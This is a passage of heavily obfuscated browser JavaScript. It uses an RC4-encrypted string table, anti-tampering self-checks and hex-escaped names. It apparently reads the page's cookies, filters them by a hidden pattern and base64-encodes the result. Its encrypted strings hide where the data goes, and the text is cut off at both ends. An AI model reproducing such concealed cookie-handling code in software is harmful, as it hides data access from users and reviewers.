67\x3d\x3d','\x4e\x48\x30\x64','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x41\x51\x3d\x3d','\x77\x72\x64\x61\x77\x70\x49\x42\x4b\x63\x4b\x32\x77\x35\x56\x44','\x77\x34\x2f\x43\x68\x73\x4b\x52','\x5a\x73\x4f\x6e\x4b\x46\x72\x44\x6d\x73\x4b\x2b\x77\x36\x6b\x3d','\x45\x69\x58\x44\x76\x4d\x4f\x62\x77\x37\x52\x44\x77\x70\x4c\x43\x6b\x63\x4b\x48','\x77\x35\x5a\x34\x77\x6f\x33\x44\x73\x63\x4b\x34\x49\x41\x3d\x3d','\x77\x72\x73\x4c\x4c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x63\x4b\x71\x56\x63\x4f\x51\x64\x33\x33\x44\x67\x38\x4b\x6f\x58\x6b\x6c\x34\x41\x52\x72\x43\x69\x63\x4f\x37\x65\x77\x2f\x43\x6c\x4d\x4f\x37\x62\x77\x6c\x6a\x77\x37\x37\x44\x6a\x4d\x4f\x4e\x66\x45\x70\x31\x77\x37\x46\x43\x77\x34\x59\x6a\x77\x6f\x6f\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x2b48f9={'\x76\x68\x71':function _0x714295(_0x2e0569,_0x56d750){return _0x2e0569(_0x56d750);},'\x6b\x61\x49':function _0x40adc6(_0x1860f2,_0xc63d8){return _0x1860f2<_0xc63d8;},'\x54\x62\x69':function _0x4f2d69(_0x53da22){return _0x53da22();},'\x41\x42\x7a':function _0x3ba2cb(_0x1e371a,_0x66a99b){return _0x1e371a!==_0x66a99b;},'\x73\x6a\x64':function _0x317eab(_0x55b45a,_0x33e360){return _0x55b45a+_0x33e360;},'\x6e\x6e\x6b':function _0x132e2a(_0x3d29e1,_0xaeaab5){return _0x3d29e1/_0xaeaab5;},'\x66\x6e\x4f':function _0x239c97(_0x32b16b,_0x21c333){return _0x32b16b===_0x21c333;},'\x59\x68\x73':function _0x3149fb(_0x410b16,_0x4937f8){return _0x410b16%_0x4937f8;},'\x77\x6e\x50':function _0x1dc7e9(_0x1d2168,_0x938b5d){return _0x1d2168(_0x938b5d);},'\x52\x6f\x43':function _0x3ac727(_0x3fa9dc,_0x36ec0e){return _0x3fa9dc>_0x36ec0e;},'\x6c\x77\x4a':function _0x7e9c1d(_0x4686e0,_0x4eb0ca){return _0x4686e0-_0x4eb0ca;},'\x78\x75\x67':function _0x1d9bfd(_0x529dc5){return _0x529dc5();},'\x4f\x4a\x46':function _0x5196af(_0x677fdc,_0x2c26b7){return _0x677fdc==_0x2c26b7;},'\x70\x76\x67':function _0x3d0b39(_0xccaa57,_0x5bbf23){return _0xccaa57==_0x5bbf23;},'\x56\x48\x64':function _0x3944b2(_0xbe0817,_0x33dba4){return _0xbe0817==_0x33dba4;},'\x78\x6c\x71':function _0x267a26(_0xa6e297,_0x2fc0b9){return _0xa6e297==_0x2fc0b9;},'\x48\x45\x79':function _0x156480(_0x479aa0,_0x400225){return _0x479aa0(_0x400225);},'\x51\x58\x4a':function _0x1efd6c(_0x43b4bb,_0x5aad2f){return _0x43b4bb(_0x5aad2f);},'\x4a\x4f\x76':function _0x774601(_0x5e42e8,_0x3f3074){return _0x5e42e8(_0x3f3074);},'\x6b\x59\x4c':function _0x9bf640(_0x1323e9,_0x5169fd){return _0x1323e9(_0x5169fd);},'\x52\x6f\x44':function _0x3ddcf0(_0x29f4b6){return _0x29f4b6();}};var _0x55d76e=this[_0xed6f('0x0', '\x6a\x4b\x44\x67')];var _0x4afcf7=_0x55d76e[_0xed6f('0x1', '\x61\x31\x53\x36')];var _0x233892='';var _0x2b130c='';if(_0x2b48f9[_0xed6f('0x2', '\x55\x77\x47\x5e')](typeof _0x55d76e[_0xed6f('0x3', '\x32\x49\x5d\x77')],_0xed6f('0x4', '\x67\x59\x77\x31'))){_0x233892=_0x55d76e[_0xed6f('0x5', '\x53\x63\x6b\x44')];_0x2b130c=_0x233892[_0xed6f('0x6', '\x4c\x26\x56\x40')];}var _0x36529b=_0x55d76e[_0xed6f('0x7', '\x79\x30\x65\x69')];var _0x1b6323=_0x55d76e[_0xed6f('0x8', '\x24\x30\x6a\x39')];var _0x4c794f=new _0x55d76e[_0xed6f('0x9', '\x52\x46\x63\x76')]()[_0xed6f('0xa', '\x7a\x4b\x5b\x61')]();var _0x5b2eba='';function _0x10ddaa(_0x21a925){var _0x2859ea={'\x48\x6b\x46':function _0x1d255d(_0x57e000,_0x4bda76){return _0x57e000<_0x4bda76;},'\x54\x5a\x50':function _0x502d87(_0x7d6bb1,_0x29960e){return _0x7d6bb1|_0x29960e;},'\x56\x69\x4f':function _0x470da3(_0x119c30,_0x1d54bc){return _0x119c30<<_0x1d54bc;},'\x67\x70\x56':function _0x164c95(_0x5218dd,_0x4109ea){return _0x5218dd&_0x4109ea;},'\x70\x42\x47':function _0x49ca28(_0xd73ab0,_0x43893e){return _0xd73ab0>>_0x43893e;},'\x6e\x58\x52':function _0x67cd0e(_0x2e98a4,_0x10b298){return _0x2e98a4&_0x10b298;},'\x64\x76\x68':function _0x4539c3(_0x252655,_0x5b08df){return _0x252655==_0x5b08df;},'\x42\x43\x72':function _0x5aa62f(_0x57acae,_0x253bdb){return _0x57acae>>_0x253bdb;},'\x64\x59\x50':function _0xf7f5f6(_0xe9857b,_0x31c45c){return _0xe9857b>>_0x31c45c;},'\x4c\x53\x4c':function _0x65ca8e(_0x3b7c32,_0x47516e){return _0x3b7c32<<_0x47516e;},'\x52\x62\x6c':function _0x194bb5(_0x14652b,_0x4ac2fb){return _0x14652b&_0x4ac2fb;},'\x53\x62\x51':function _0x4909de(_0x38b9a1,_0x6b76ef){return _0x38b9a1|_0x6b76ef;},'\x5a\x4d\x4b':function _0x5d53ce(_0x423913,_0x5a04a0){return _0x423913&_0x5a04a0;},'\x46\x64\x77':function _0x1aece1(_0x5a0c0d,_0x6414e8){return _0x5a0c0d&_0x6414e8;},'\x56\x6f\x6e':function _0x1912ce(_0x4cdb87,_0x1e8376){return _0x4cdb87>>_0x1e8376;}};var _0x1ef7cf=_0xed6f('0xb', '\x78\x55\x4d\x30')[_0xed6f('0xc', '\x53\x48\x38\x4c')]('\x7c'),_0x500090=0x0;while(!![]){switch(_0x1ef7cf[_0x500090++]){case'\x30':return _0x373a05;continue;case'\x31':var _0x465560,_0x1b69a8,_0x508b93;continue;case'\x32':while(_0x2859ea[_0xed6f('0xd', '\x4c\x26\x56\x40')](_0x33ad27,_0x3bd566)){var _0x147c45=_0xed6f('0xe', '\x53\x63\x6b\x44')[_0xed6f('0xf', '\x73\x57\x6f\x50')]('\x7c'),_0xa5ea9=0x0;while(!![]){switch(_0x147c45[_0xa5ea9++]){case'\x30':_0x373a05+=_0x236cc4[_0xed6f('0x10', '\x5d\x32\x66\x34')](_0x2859ea[_0xed6f('0x11', '\x53\x63\x6b\x44')](_0x2859ea[_0xed6f('0x12', '\x53\x48\x38\x4c')](_0x2859ea[_0xed6f('0x13', '\x6e\x28\x51\x34')](_0x1b69a8,0xf),0x2),_0x2859ea[_0xed6f('0x14', '\x43\x4c\x64\x33')](_0x2859ea[_0xed6f('0x15', '\x61\x31\x53\x36')](_0x508b93,0xc0),0x6)));continue;case'\x31':_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x17', '\x63\x38\x31\x42')](_0x465560,0x2));continue;case'\x32':_0x465560=_0x21a925[_0xed6f('0x18', '\x4c\x26\x56\x40')](_0x33ad27++)&0xff;continue;case'\x33':if(_0x2859ea[_0xed6f('0x19', '\x55\x77\x47\x5e')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x1a', '\x6f\x4f\x66\x4e')](_0x2859ea[_0xed6f('0x1b', '\x7a\x26\x62\x70')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x1c', '\x77\x55\x44\x25')](_0x2859ea[_0xed6f('0x1d', '\x7a\x54\x53\x35')](_0x2859ea[_0xed6f('0x1e', '\x79\x30\x65\x69')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x1f', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x20', '\x72\x4b\x5a\x35')](_0x1b69a8,0xf0),0x4)));_0x373a05+=_0x236cc4[_0xed6f('0x21', '\x63\x38\x31\x42')](_0x2859ea[_0xed6f('0x22', '\x4a\x79\x34\x26')](_0x2859ea[_0xed6f('0x23', '\x46\x21\x44\x5b')](_0x1b69a8,0xf),0x2));_0x373a05+='\x3d';break;}continue;case'\x34':_0x373a05+=_0x236cc4[_0xed6f('0x24', '\x6c\x38\x77\x32')](_0x2859ea[_0xed6f('0x25', '\x4b\x78\x37\x74')](_0x508b93,0x3f));continue;case'\x35':_0x373a05+=_0x236cc4[_0xed6f('0x26', '\x7a\x26\x62\x70')](_0x2859ea[_0xed6f('0x27', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x28', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x29', '\x53\x48\x38\x4c')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x2a', '\x32\x49\x5d\x77')](_0x2859ea[_0xed6f('0x2b', '\x40\x6e\x56\x66')](_0x1b69a8,0xf0),0x4)));continue;case'\x36':if(_0x2859ea[_0xed6f('0x2c', '\x6a\x4b\x44\x67')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x2d', '\x5a\x73\x48\x6b')](_0x2859ea[_0xed6f('0x2e', '\x36\x33\x21\x73')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x2f', '\x6a\x4b\x44\x67')](_0x2859ea[_0xed6f('0x30', '\x25\x74\x64\x63')](_0x465560&0x3,0x4));_0x373a05+='\x3d\x3d';break;}continue;case'\x37':_0x508b93=_0x21a925[_0xed6f('0x31', '\x4a\x79\x34\x26')](_0x33ad27++);continue;case'\x38':_0x1b69a8=_0x21a925[_0xed6f('0x32', '\x6a\x4b\x44\x67')](_0x33ad27++);continue;}break;}}continue;case'\x33':_0x3bd566=_0x21a925[_0xed6f('0x33', '\x6a\x4b\x44\x67')];continue;case'\x34':_0x373a05='';continue;case'\x35':var _0x236cc4=_0xed6f('0x34', '\x24\x65\x37\x35');continue;case'\x36':_0x33ad27=0x0;continue;case'\x37':var _0x373a05,_0x33ad27,_0x3bd566;continue;}break;}}function _0x11fa63(_0x5bee96){var _0x4b8946=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b8946();return function(_0x5f4bcf){_0x5b2eba+=_0x5f4bcf;return _0x2b48f9[_0xed6f('0x35', '\x6a\x4b\x44\x67')](_0x5bee96,_0x5f4bcf);};}function _0x3e1f62(){var _0x154043={'\x47\x71\x49':function _0x50c822(_0x2c3b81,_0x5101a3){return _0x2c3b81<_0x5101a3;},'\x4d\x58\x68':function _0x110fc5(_0x954c8,_0x381252){return _0x954c8+_0x381252;},'\x6d\x6f\x79':function _0x1f3f79(_0x520a8e){return _0x520a8e();}};var _0x4a8f17=_0xed6f('0x36', '\x7a\x54\x53\x35')[_0xed6f('0x37', '\x24\x30\x6a\x39')]('\x7c'),_0x1e42d3=0x0;while(!![]){switch(_0x4a8f17[_0x1e42d3++]){case'\x30':var _0xdf6272=new _0x55d76e[_0xed6f('0x38', '\x5a\x73\x48\x6b')]();continue;case'\x31':var _0x299886=new _0x55d76e[_0xed6f('0x39', '\x61\x31\x53\x36')](_0xed6f('0x3a', '\x66\x73\x72\x58'));continue;case'\x32':var _0x21f4c3=_0x4afcf7[_0xed6f('0x3b', '\x7a\x54\x53\x35')][_0xed6f('0x3c', '\x5d\x32\x66\x34')]('\x3b');continue;case'\x33':for(var _0x728cae=0x0;_0x154043[_0xed6f('0x3d', '\x52\x46\x63\x76')](_0x728cae,_0x21f4c3[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x728cae++){var _0x2f82b4=_0x21f4c3[_0x728cae][_0xed6f('0x3f', '\x7a\x4b\x5b\x61')](0x0,_0x21f4c3[_0x728cae][_0xed6f('0x40', '\x6a\x4b\x44\x67')]('\x3d'));var _0x34f2f9=_0x21f4c3[_0x728cae][_0xed6f('0x41', '\x7a\x54\x53\x35')](_0x154043[_0xed6f('0x42', '\x78\x55\x4d\x30')](_0x21f4c3[_0x728cae][_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x3d'),0x1),_0x21f4c3[_0x728cae][_0xed6f('0x44', '\x43\x4c\x64\x33')]);if(_0x299886[_0xed6f('0x45', '\x55\x77\x47\x5e')](_0x2f82b4)){_0xdf6272[_0xdf6272[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x34f2f9;}}continue;case'\x34':return _0xdf6272;continue;case'\x35':_0x154043[_0xed6f('0x47', '\x32\x49\x5d\x77')](_0x44721f);continue;}break;}}function _0xd293a7(_0x2debd3){var _0x11023e={'\x71\x79\x4a':function _0x527e1c(_0x5730e0){return _0x5730e0();},'\x72\x5a\x41':function _0x490dc6(_0x35831b,_0x18054f){return _0x35831b+_0x18054f;},'\x62\x49\x41':function _0xc28311(_0x5cb693,_0x137436,_0x579375,_0x350769){return _0x5cb693(_0x137436,_0x579375,_0x350769);},'\x4d\x4e\x77':function _0x2ba496(_0x590cb6){return _0x590cb6();},'\x73\x6e\x61':function _0x13407c(_0x207941,_0xfd285d){return _0x207941(_0xfd285d);},'\x43\x61\x4f':function _0x5ae6c3(_0x56a90a,_0x4c204){return _0x56a90a<_0x4c204;},'\x73\x57\x71':function _0x1fe152(_0x1ba4f2,_0x5d4e2e){return _0x1ba4f2+_0x5d4e2e;},'\x59\x41\x4f':function _0x223860(_0xffcea2,_0x551cfc){return _0xffcea2<_0x551cfc;},'\x7a\x58\x45':function _0x15d6e1(_0x29bd43,_0x1879ec){return _0x29bd43%_0x1879ec;},'\x5a\x63\x4f':function _0x280219(_0x38d68c,_0xfe58c1){return _0x38d68c+_0xfe58c1;},'\x4d\x6a\x49':function _0x57fdb4(_0x3efc32,_0x577507){return _0x3efc32+_0x577507;},'\x49\x56\x55':function _0x34c5ce(_0x4e92df,_0x4d602d){return _0x4e92df+_0x4d602d;},'\x69\x7a\x44':function _0x411570(_0x43ea2f,_0x44f3b8){return _0x43ea2f+_0x44f3b8;},'\x50\x55\x6b':function _0x2d52cb(_0x2f59ce,_0x200f64,_0x2815f5){return _0x2f59ce(_0x200f64,_0x2815f5);},'\x4a\x4c\x54':function _0x650336(_0x56e15e,_0x229771){return _0x56e15e-_0x229771;}};var _0x11904b=_0xed6f('0x48', '\x73\x57\x6f\x50')[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x7c'),_0x3c3464=0x0;while(!![]){switch(_0x11904b[_0x3c3464++]){case'\x30':var _0x202b9d=_0x11023e[_0xed6f('0x4a', '\x4b\x78\x37\x74')](_0x3e1f62);continue;case'\x31':var _0x20a5bf=new _0x55d76e[_0xed6f('0x4b', '\x32\x77\x59\x6a')](_0x202b9d[_0xed6f('0x4c', '\x6f\x4f\x66\x4e')]);continue;case'\x32':var _0x37717c='\x0c\xae\xbc\x6a\x61\xb1\xc4\x9c';var _0xe07011=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe99ebd=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca926b='\xf6\x0c\x13\xb9\x03\xbc\x29\x85';var _0x251cf1=0x7;while(--_0x251cf1){_0xca926b=_0xca926b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca926b[0x0];}var _0x87ad59=_0xca926b;var _0x1ca7c6=_0xca926b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ca7c6){_0x87ad59=_0x87ad59['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87ad59[0x0];}var _0x90010c=_0xed6f('0x4e', '\x83\xfe\x47\x40\xbf\x82\x3a\x13');continue;case'\x33':var _0x3eb2d6=_0x20a5bf[_0xed6f('0x4f', '\x6c\x38\x77\x32')]();continue;case'\x34':_0x11023e[_0xed6f('0x50', '\x25\x74\x64\x63')](_0x44721f);continue;case'\x35':_0xd6fe[_0xed6f('0x51', '\x67\x59\x77\x31')]();continue;case'\x36':_0x11023e[_0xed6f('0x52', '\x35\x78\x49\x38')](_0x1d7875,_0xed6f('0x53', '\x79\x30\x65\x69'),_0x901f63,0x14);continue;case'\x37':_0x11023e[_0xed6f('0x54', '\x53\x21\x29\x44')](_0x44721f);continue;case'\x38':var _0xa251a4='';continue;case'\x39':_0xd6fe[_0xed6f('0x55', '\x6c\x38\x77\x32')](_0x11023e[_0xed6f('0x56', '\x43\x4c\x64\x33')](btoa,_0x2debd3));continue;case'\x31\x30':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x57', '\x79\x30\x65\x69')](_0xd58527,_0x202b9d[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0xd58527++){_0x20a5bf[_0xd58527]=_0x11023e[_0xed6f('0x58', '\x50\x32\x30\x43')](_0x1b10ad,_0x11023e[_0xed6f('0x59', '\x77\x55\x44\x25')](_0x2debd3,_0x202b9d[_0xd58527]));}continue;case'\x31\x31':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x5a', '\x56\x29\x42\x29')](_0xd58527,_0x90010c[_0xed6f('0x5b', '\x6c\x38\x77\x32')]);_0xd58527++){_0xa251a4+=(_0x90010c[_0xed6f('0x5c', '\x46\x21\x44\x5b')](_0xd58527)+_0x3eb2d6[_0xed6f('0x5d', '\x5d\x32\x66\x34')](_0x11023e[_0xed6f('0x5e', '\x6a\x4b\x44\x67')](_0xd58527,_0x3eb2d6[_0xed6f('0x5f', '\x4c\x26\x56\x40')])))[_0xed6f('0x60', 